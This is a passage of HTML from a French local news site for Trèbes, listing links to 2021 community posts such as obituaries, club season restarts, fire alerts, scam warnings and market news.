				<p class="post-meta"><span>8 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/" title="Permaliens vers Décès de Monsieur Francis Estevez" rel="bookmark">Décès de Monsieur Francis Estevez</a></h3>
				<p class="post-meta"><span>8 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/" title="Permaliens vers La rentrée des Fées des Aiguilles" rel="bookmark">La rentrée des Fées des Aiguilles</a></h3>
				<p class="post-meta"><span>7 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/" title="Permaliens vers Bonne rentrée" rel="bookmark">Bonne rentrée</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/" title="Permaliens vers Décès de Monsieur Gérard Rigaud" rel="bookmark">Décès de Monsieur Gérard Rigaud</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/" title="Permaliens vers Passion Créations&#8230; la rentrée" rel="bookmark">Passion Créations&#8230; la rentrée</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/" title="Permaliens vers Tac &#8230;le retour" rel="bookmark">Tac &#8230;le retour</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/" title="Permaliens vers Offre d&#8217;emploi" rel="bookmark">Offre d&#8217;emploi</a></h3>
				<p class="post-meta"><span>30 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/" title="Permaliens vers GNJ &#8230; la rentrée" rel="bookmark">GNJ &#8230; la rentrée</a></h3>
				<p class="post-meta"><span>30 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/" title="Permaliens vers Centenaire du Club de Rugby" rel="bookmark">Centenaire du Club de Rugby</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/" title="Permaliens vers La rentrée du Budo Club 11" rel="bookmark">La rentrée du Budo Club 11</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/" title="Permaliens vers Cha Dance fait sa rentrée" rel="bookmark">Cha Dance fait sa rentrée</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/" title="Permaliens vers Record du Monde pour Matthieu" rel="bookmark">Record du Monde pour Matthieu</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/" title="Permaliens vers Rentrée de l&rsquo;Aïkido" rel="bookmark">Rentrée de l&rsquo;Aïkido</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/" title="Permaliens vers La ronde des Bourriques" rel="bookmark">La ronde des Bourriques</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/" title="Permaliens vers Tournoi de Badminton" rel="bookmark">Tournoi de Badminton</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/" title="Permaliens vers Big  Up Nicola" rel="bookmark">Big  Up Nicola</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/" title="Permaliens vers La rentrée du Tennis de Table" rel="bookmark">La rentrée du Tennis de Table</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/" title="Permaliens vers La rentrée du Tennis Club" rel="bookmark">La rentrée du Tennis Club</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/" title="Permaliens vers La rentrée des jeunes du TFC" rel="bookmark">La rentrée des jeunes du TFC</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-rentree/" title="Permaliens vers Infos Rentrée" rel="bookmark">Infos Rentrée</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/" title="Permaliens vers Reprise du club de Krav Maga" rel="bookmark">Reprise du club de Krav Maga</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/" title="Permaliens vers Un vide grenier &#8230; enfin !" rel="bookmark">Un vide grenier &#8230; enfin !</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/" title="Permaliens vers Occitane Twirling &#8230; la reprise" rel="bookmark">Occitane Twirling &#8230; la reprise</a></h3>
				<p class="post-meta"><span>24 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/" title="Permaliens vers Départ de Feu" rel="bookmark">Départ de Feu</a></h3>
				<p class="post-meta"><span>22 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/decouverte-matinale/" title="Permaliens vers Découverte matinale" rel="bookmark">Découverte matinale</a></h3>
				<p class="post-meta"><span>19 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-lheure-du-depart/" title="Permaliens vers A l&rsquo;heure du Départ" rel="bookmark">A l&rsquo;heure du Départ</a></h3>
				<p class="post-meta"><span>13 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/good-luck-les-frangins/" title="Permaliens vers Good luck les frangins &#8230;" rel="bookmark">Good luck les frangins &#8230;</a></h3>
				<p class="post-meta"><span>12 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/on-en-reve/" title="Permaliens vers On en rêve&#8230;" rel="bookmark">On en rêve&#8230;</a></h3>
				<p class="post-meta"><span>12 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/2-departs-de-feux/" title="Permaliens vers 2 départs de feux" rel="bookmark">2 départs de feux</a></h3>
				<p class="post-meta"><span>12 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-carbonnel/" title="Permaliens vers Décès de Monsieur Francis Carbonnel" rel="bookmark">Décès de Monsieur Francis Carbonnel</a></h3>
				<p class="post-meta"><span>8 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-ahmed-mansouri/" title="Permaliens vers Décès de Monsieur Ahmed Mansouri" rel="bookmark">Décès de Monsieur Ahmed Mansouri</a></h3>
				<p class="post-meta"><span>7 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-bacchus-en-ce-moment/" title="Permaliens vers Au Bacchus &#8230; en ce moment" rel="bookmark">Au Bacchus &#8230; en ce moment</a></h3>
				<p class="post-meta"><span>6 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-simone-sire/" title="Permaliens vers Décès de Madame Simone Sire" rel="bookmark">Décès de Madame Simone Sire</a></h3>
				<p class="post-meta"><span>6 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/marche-nocturne/" title="Permaliens vers Marché Nocturne" rel="bookmark">Marché Nocturne</a></h3>
				<p class="post-meta"><span>6 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nostalgie-les-annees-youngs/" title="Permaliens vers Nostalgie: les années Young&rsquo;s" rel="bookmark">Nostalgie: les années Young&rsquo;s</a></h3>
				<p class="post-meta"><span>26 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/voitures-anciennes/" title="Permaliens vers Voitures anciennes" rel="bookmark">Voitures anciennes</a></h3>
				<p class="post-meta"><span>19 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tac-porte-disparu/" title="Permaliens vers Tac porté disparu" rel="bookmark">Tac porté disparu</a></h3>
				<p class="post-meta"><span>19 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attention-possible-escroquerie/" title="Permaliens vers Attention possible escroquerie" rel="bookmark">Attention possible escroquerie</a></h3>
				<p class="post-meta"><span>16 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attention-arnaque/" title="Permaliens vers Attention Arnaque !" rel="bookmark">Attention Arnaque !</a></h3>
				<p class="post-meta"><span>12 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-bruno-tedo/" title="Permaliens vers Décès de Monsieur Bruno Tédo" rel="bookmark">Décès de Monsieur Bruno Tédo</a></h3>
				<p class="post-meta"><span>11 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rencontre/" title="Permaliens vers Rencontre&#8230;" rel="bookmark">Rencontre&#8230;</a></h3>
				<p class="post-meta"><span>10 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-decouvrir-absolument/" title="Permaliens vers A découvrir absolument" rel="bookmark">A découvrir absolument</a></h3>
				<p class="post-meta"><span>10 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-moment-chaleureux/" title="Permaliens vers Un moment Chaleureux" rel="bookmark">Un moment Chaleureux</a></h3>
				<p class="post-meta"><span>10 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-vue-lodeur/" title="Permaliens vers La vue, l&rsquo;odeur&#8230;" rel="bookmark">La vue, l&rsquo;odeur&#8230;</a></h3>
				<p class="post-meta"><span>10 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/marche-nocturne-et-animation/" title="Permaliens vers Marché Nocturne et animation" rel="bookmark">Marché Nocturne et animation</a></h3>
				<p class="post-meta"><span>7 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/grand-prix-cycliste/" title="Permaliens vers Grand Prix Cycliste" rel="bookmark">Grand Prix Cycliste</a></h3>
				<p class="post-meta"><span>7 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-trebeen-nous-alerte/" title="Permaliens vers Un Trébéen nous alerte&#8230;" rel="bookmark">Un Trébéen nous alerte&#8230;</a></h3>
				<p class="post-meta"><span>25 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/recherche-pet-sitter/" title="Permaliens vers Recherche Pet Sitter" rel="bookmark">Recherche Pet Sitter</a></h3>
				<p class="post-meta"><span>25 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-nouveau-camping/" title="Permaliens vers Un nouveau camping ?" rel="bookmark">Un nouveau camping ?</a></h3>
				<p class="post-meta"><span>25 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-frangins-au-monde/" title="Permaliens vers Les frangins au Monde" rel="bookmark">Les frangins au Monde</a></h3>
				<p class="post-meta"><span>23 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-tres-bes-dans-la-peine/" title="Permaliens vers Les « Très Bès  » dans la peine" rel="bookmark">Les « Très Bès  » dans la peine</a></h3>
				<p class="post-meta"><span>21 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-trebeen-nous-signale-2/" title="Permaliens vers Un Trébéen nous signale" rel="bookmark">Un Trébéen nous signale</a></h3>
				<p class="post-meta"><span>21 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chat-perdu-4/" title="Permaliens vers Chat Perdu &#8230;" rel="bookmark">Chat Perdu &#8230;</a></h3>
				<p class="post-meta"><span>21 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-tous-les-papas/" title="Permaliens vers A tous les papas" rel="bookmark">A tous les papas</a></h3>
				<p class="post-meta"><span>20 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-beaux-jours-a-la-maison-se-retraite/" title="Permaliens vers Les beaux jours à la Maison se Retraite" rel="bookmark">Les beaux jours à la Maison se Retraite</a></h3>
				<p class="post-meta"><span>20 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chatte-disparue/" title="Permaliens vers Chatte disparue" rel="bookmark">Chatte disparue</a></h3>
				<p class="post-meta"><span>19 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/fruits-et-legumes-du-moment/" title="Permaliens vers Fruits et Légumes du Moment" rel="bookmark">Fruits et Légumes du Moment</a></h3>
				<p class="post-meta"><span>16 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/big-up-a-joseph/" title="Permaliens vers Big Up à Joseph" rel="bookmark">Big Up à Joseph</a></h3>
				<p class="post-meta"><span>14 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/clin-doeil-3/" title="Permaliens vers Clin d&rsquo;Oeil" rel="bookmark">Clin d&rsquo;Oeil</a></h3>
				<p class="post-meta"><span>11 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/conference/" title="Permaliens vers Conférence" rel="bookmark">Conférence</a></h3>
				<p class="post-meta"><span>11 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/concours-peche-a-la-truite/" title="Permaliens vers Concours Pêche à la Truite" rel="bookmark">Concours Pêche à la Truite</a></h3>
				<p class="post-meta"><span>11 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-confiturerie/" title="Permaliens vers A la Confiturerie" rel="bookmark">A la Confiturerie</a></h3>
				<p class="post-meta"><span>11 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/incivilites/" title="Permaliens vers Incivilités" rel="bookmark">Incivilités</a></h3>
				<p class="post-meta"><span>9 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pauvre-tac-%f0%9f%98%a2/" title="Permaliens vers Pauvre Tac &#8230; 😢" rel="bookmark">Pauvre Tac &#8230; 😢</a></h3>
				<p class="post-meta"><span>8 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-benoit/" title="Permaliens vers Record du Monde pour Benoît" rel="bookmark">Record du Monde pour Benoît</a></h3>
				<p class="post-meta"><span>8 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-se-regaler/" title="Permaliens vers Pour se régaler" rel="bookmark">Pour se régaler</a></h3>
				<p class="post-meta"><span>8 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-succulentes-betes-de-romain/" title="Permaliens vers Les succulentes « Bêtes » de Romain" rel="bookmark">Les succulentes « Bêtes » de Romain</a></h3>
				<p class="post-meta"><span>6 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-bassos/" title="Permaliens vers Décès de Monsieur Jean Bassos" rel="bookmark">Décès de Monsieur Jean Bassos</a></h3>
				<p class="post-meta"><span>5 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-toutes-les-mamans-2/" title="Permaliens vers A toutes les mamans&#8230;" rel="bookmark">A toutes les mamans&#8230;</a></h3>
				<p class="post-meta"><span>30 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeannine-caulet/" title="Permaliens vers Décès de Madame Jeannine Caulet" rel="bookmark">Décès de Madame Jeannine Caulet</a></h3>
				<p class="post-meta"><span>29 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/dunaelle-double-cahpionne-de-laude/" title="Permaliens vers Dunaëlle: Double Championne de l&rsquo;Aude" rel="bookmark">Dunaëlle: Double Championne de l&rsquo;Aude</a></h3>
				<p class="post-meta"><span>28 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-incendie-de-la-saison/" title="Permaliens vers 1er Incendie de la Saison" rel="bookmark">1er Incendie de la Saison</a></h3>
				<p class="post-meta"><span>27 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ma-petite-entreprise/" title="Permaliens vers Ma petite entreprise&#8230;" rel="bookmark">Ma petite entreprise&#8230;</a></h3>
				<p class="post-meta"><span>25 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/talents-made-in-trebes/" title="Permaliens vers Talents Made in Trèbes" rel="bookmark">Talents Made in Trèbes</a></h3>
				<p class="post-meta"><span>24 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tonton-a-faim-sur-le-marche/" title="Permaliens vers « Tonton à Faim » sur le Marché" rel="bookmark">« Tonton à Faim » sur le Marché</a></h3>
				<p class="post-meta"><span>23 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-terrasse-sur-le-port/" title="Permaliens vers En terrasse sur le Port" rel="bookmark">En terrasse sur le Port</a></h3>
				<p class="post-meta"><span>23 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-fil-des-saisons-avec-axelle-et-jacques/" title="Permaliens vers Au Fil des Saisons avec Axelle et Jacques" rel="bookmark">Au Fil des Saisons avec Axelle et Jacques</a></h3>
				<p class="post-meta"><span>18 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/heureux-evenement/" title="Permaliens vers Heureux Evènement" rel="bookmark">Heureux Evènement</a></h3>
				<p class="post-meta"><span>16 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-andree-scotto/" title="Permaliens vers Décès de Madame Andrée Scotto" rel="bookmark">Décès de Madame Andrée Scotto</a></h3>
				<p class="post-meta"><span>16 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/sacree-prise/" title="Permaliens vers Sacrée Prise&#8230;" rel="bookmark">Sacrée Prise&#8230;</a></h3>
				<p class="post-meta"><span>14 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deux-medailles-pour-le-domaine-des-peres/" title="Permaliens vers Deux médailles pour le Domaine des Pères" rel="bookmark">Deux médailles pour le Domaine des Pères</a></h3>
				<p class="post-meta"><span>11 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau/" title="Permaliens vers Nouveau &#8230;" rel="bookmark">Nouveau &#8230;</a></h3>
				<p class="post-meta"><span>10 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/qui-est-le-petit-farceur/" title="Permaliens vers Qui est le petit farceur?" rel="bookmark">Qui est le petit farceur?</a></h3>
				<p class="post-meta"><span>9 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bravo-a-jean-et-dorian-bardou/" title="Permaliens vers Bravo à Jean et Dorian Bardou" rel="bookmark">Bravo à Jean et Dorian Bardou</a></h3>
				<p class="post-meta"><span>7 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/matthieu-et-benoit-vercher/" title="Permaliens vers Matthieu et Benoît Vercher &#8230;" rel="bookmark">Matthieu et Benoît Vercher &#8230;</a></h3>
				<p class="post-meta"><span>7 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/et-1-et-2-et-3-cygnes/" title="Permaliens vers et 1, et 2 et 3 Cygnes" rel="bookmark">et 1, et 2 et 3 Cygnes</a></h3>
				<p class="post-meta"><span>6 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/eau-marron/" title="Permaliens vers Eau marron &#8230;" rel="bookmark">Eau marron &#8230;</a></h3>
				<p class="post-meta"><span>6 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-guiraud/" title="Permaliens vers Décès de Madame Marie Guiraud" rel="bookmark">Décès de Madame Marie Guiraud</a></h3>
				<p class="post-meta"><span>6 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/de-tout-coeur-merci/" title="Permaliens vers De tout cœur &#8230; Merci !" rel="bookmark">De tout cœur &#8230; Merci !</a></h3>
				<p class="post-meta"><span>4 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-famille-vernier-revient/" title="Permaliens vers La famille Vernier revient &#8230;" rel="bookmark">La famille Vernier revient &#8230;</a></h3>
				<p class="post-meta"><span>2 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/fete-du-travail/" title="Permaliens vers Fête du Travail" rel="bookmark">Fête du Travail</a></h3>
				<p class="post-meta"><span>1 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/sebastien-vous-attend/" title="Permaliens vers Sébastien vous attend" rel="bookmark">Sébastien vous attend</a></h3>
				<p class="post-meta"><span>29 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/calendrier-deconfinement/" title="Permaliens vers Calendrier Déconfinement" rel="bookmark">Calendrier Déconfinement</a></h3>
				<p class="post-meta"><span>29 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tres-en-colere/" title="Permaliens vers Très en colère&#8230;" rel="bookmark">Très en colère&#8230;</a></h3>
				<p class="post-meta"><span>25 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attendue-de-pied-ferme/" title="Permaliens vers Attendue de Pied ferme&#8230;" rel="bookmark">Attendue de Pied ferme&#8230;</a></h3>
				<p class="post-meta"><span>25 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/de-tout-coeur-avec-la-bardou-family/" title="Permaliens vers De tout cœur avec la Bardou Family" rel="bookmark">De tout cœur avec la Bardou Family</a></h3>
				<p class="post-meta"><span>25 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-claude-tatard/" title="Permaliens vers Décès de Monsieur Jean Claude Tatard" rel="bookmark">Décès de Monsieur Jean Claude Tatard</a></h3>
				<p class="post-meta"><span>24 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-christian-testa/" title="Permaliens vers Décès de Monsieur Christian Testa" rel="bookmark">Décès de Monsieur Christian Testa</a></h3>
				<p class="post-meta"><span>23 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/magnifique-flash-back/" title="Permaliens vers Magnifique Flash Back" rel="bookmark">Magnifique Flash Back</a></h3>
				<p class="post-meta"><span>23 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-monique-dupuit/" title="Permaliens vers Décès de Madame Monique Dupuit" rel="bookmark">Décès de Madame Monique Dupuit</a></h3>
				<p class="post-meta"><span>21 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alerte-3eme-chien-victime/" title="Permaliens vers Alerte 3ème chien victime&#8230;" rel="bookmark">Alerte 3ème chien victime&#8230;</a></h3>
				<p class="post-meta"><span>14 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-deuxieme-chien-victime/" title="Permaliens vers Un deuxième chien victime" rel="bookmark">Un deuxième chien victime</a></h3>
				<p class="post-meta"><span>12 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/de-tout-coeur-avec-jean-et-pierre/" title="Permaliens vers De tout coeur avec Jean et Pierre" rel="bookmark">De tout coeur avec Jean et Pierre</a></h3>
				<p class="post-meta"><span>10 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-poulailler-communautaire/" title="Permaliens vers Un poulailler communautaire" rel="bookmark">Un poulailler communautaire</a></h3>
				<p class="post-meta"><span>9 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tristes-%f0%9f%98%a2/" title="Permaliens vers Tristes  😢" rel="bookmark">Tristes  😢</a></h3>
				<p class="post-meta"><span>8 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/101-bougies-pour-agnes-gallo/" title="Permaliens vers 101 bougies pour Agnès Gallo" rel="bookmark">101 bougies pour Agnès Gallo</a></h3>
				<p class="post-meta"><span>7 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attention-chiens-en-danger/" title="Permaliens vers Attention Chiens en Danger" rel="bookmark">Attention Chiens en Danger</a></h3>
				<p class="post-meta"><span>5 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bon-week-end-de-paques/" title="Permaliens vers Bon week-end de Pâques" rel="bookmark">Bon week-end de Pâques</a></h3>
				<p class="post-meta"><span>3 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-bruno-rossi/" title="Permaliens vers Dècès de Monsieur Bruno Rossi" rel="bookmark">Dècès de Monsieur Bruno Rossi</a></h3>
				<p class="post-meta"><span>2 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/heure-dete/" title="Permaliens vers Heure d&rsquo;été" rel="bookmark">Heure d&rsquo;été</a></h3>
				<p class="post-meta"><span>28 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ce-matin-sur-le-marche/" title="Permaliens vers Ce matin sur le Marché" rel="bookmark">Ce matin sur le Marché</a></h3>
				<p class="post-meta"><span>28 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-hermine-bastie/" title="Permaliens vers Décès de Madame Hermine Bastié" rel="bookmark">Décès de Madame Hermine Bastié</a></h3>
				<p class="post-meta"><span>25 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cas-covid/" title="Permaliens vers Cas COVID &#8230;" rel="bookmark">Cas COVID &#8230;</a></h3>
				<p class="post-meta"><span>25 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ce-jour-nos-pensees-pour-eux-%f0%9f%98%a2/" title="Permaliens vers Ce jour nos pensées pour eux 😢" rel="bookmark">Ce jour nos pensées pour eux 😢</a></h3>
				<p class="post-meta"><span>23 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/odeur-avenue-pasteur/" title="Permaliens vers Odeur avenue Pasteur" rel="bookmark">Odeur avenue Pasteur</a></h3>
